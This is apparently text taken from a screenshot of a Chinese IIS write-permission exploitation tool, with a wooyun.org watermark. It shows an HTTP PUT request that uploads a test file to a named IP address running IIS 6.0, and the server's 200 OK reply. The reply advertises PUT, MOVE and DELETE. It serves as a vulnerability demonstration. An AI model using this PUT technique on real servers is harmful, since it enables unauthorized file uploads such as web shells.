 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
PUT 域名: 210.77.176.44 请求文件: /test.txt
PUT /test.txt HTTP/1.1
Host: 210.77.176.44
Content-Length: 8
wooyun
本地文件: C:\Users\xlz0iza1\Desktop\xs.txt ... 提交数据包
HTTP/1.1 200 OK
Date: Sun, 03 Nov 2013 07:05:47 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK
www.wooyun.org